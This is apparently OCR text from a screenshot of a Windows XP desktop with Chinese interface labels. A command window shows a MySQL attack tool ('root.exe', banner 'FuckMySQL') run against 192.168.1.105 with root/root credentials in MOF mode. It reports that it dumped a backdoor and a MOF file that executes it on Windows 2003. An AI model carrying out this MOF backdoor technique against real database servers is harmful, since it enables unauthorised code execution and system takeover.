 Win-XP操作机
Parallels
Shared...
回收站
tools
FireFox
eee.exe
hex.hta
C:\Documents and Settings\Administrator\桌面\tools\cmd.exe
C:\Documents and Settings\Administrator\桌面\tools>root.exe -a 192.168.1.105 -p
root -m mof
FuckMySQL
Author: v5est0r
current connection: 192.168.1.105:3306/root/root
You must put your backdoor's hex file in this dir!
Dumped backdoor & MOF successfully!
Mof file will execute backdoor but it only fit for win2003!
C:\Documents and Settings\Administrator\桌面\tools>_
打印这个文件
删除这个文件
其它位置
桌面
root.spec
SPEC 文件
1 KB
hex.txt
文本文档
28 KB
root.exe
CH
开始
C:\Documents and...
tools
20:23